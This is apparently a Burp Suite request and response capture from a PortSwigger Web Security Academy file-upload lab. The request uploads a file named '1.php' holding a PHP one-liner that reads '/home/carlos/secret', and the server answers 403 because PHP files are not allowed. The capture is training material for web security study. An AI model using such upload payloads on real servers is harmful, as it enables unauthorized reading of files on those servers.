 Request
Pretty Raw Hex
\n
https://0ada00a8045df18880f421f6007900b2.web-security-academy.net/my-account?id=
wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryb16c0XAFnRPoRdva
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryb16c0XAFnRPoRdva
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryb16c0XAFnRPoRdva
34 Content-Disposition: form-data; name="csrf"
35
36 8LTv1R2TO69spKwkbTA11WfblCFb2OIs
37 ------WebKitFormBoundaryb16c0XAFnRPoRdva--
38
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Feb 2025 09:48:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>